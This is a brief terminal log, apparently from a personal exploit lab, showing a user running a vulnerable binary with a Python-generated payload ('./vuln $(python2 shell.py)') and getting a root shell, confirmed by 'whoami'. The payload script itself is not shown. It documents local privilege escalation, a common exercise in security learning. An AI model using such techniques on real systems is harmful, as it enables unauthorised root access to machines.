 Copy Paste Find
h4ckv157@archlabs ~/exp % whoami
h4ckv157
h4ckv157@archlabs ~/exp %
h4ckv157@archlabs ~/exp %
h4ckv157@archlabs ~/exp %
h4ckv157@archlabs ~/exp %
h4ckv157@archlabs ~/exp % ./vuln $(python2 shell.py)
sh-5.1# /bin/bash -p
[root@archlabs exp]#
[root@archlabs exp]#
[root@archlabs exp]#
[root@archlabs exp]# whoami
root
[root@archlabs exp]#